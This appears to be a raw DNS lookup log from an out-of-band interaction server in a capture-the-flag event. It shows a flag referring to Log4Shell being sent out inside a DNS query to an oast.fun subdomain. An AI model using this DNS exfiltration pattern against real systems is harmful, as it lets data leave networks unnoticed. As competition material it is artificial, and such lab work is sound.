 ;; opcode: QUERY, status: NOERROR, id: 14283
;; flags: qr aa cd; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 2
;; QUESTION SECTION:
;CDDC2025{4p4ch3_l0645h3ll_15_r34lly_cr171c4l!!}.vhcfpcradxacygfxgsah4kxp1wpxi7d7h.oast.fun.    IN   AAAA
;; ANSWER SECTION:
CDDC2025{4p4ch3_l0645h3ll_15_r34lly_cr171c4l!!}.vhcfpcradxacygfxgsah4kxp1wpxi7d7h.oast.fun. 3600    IN  A   206.189.156.69
;; AUTHORITY SECTION:
CDDC2025{4p4ch3_l0645h3ll_15_r34lly_cr171c4l!!}.vhcfpcradxacygfxgsah4kxp1wpxi7d7h.oast.fun. 3600    IN  NS  ns1.oast.fun.
CDDC2025{4p4ch3_l0645h3ll_15_r34lly_cr171c4l!!}.vhcfpcradxacygfxgsah4kxp1wpxi7d7h.oast.fun. 3600    IN  NS  ns2.oast.fun.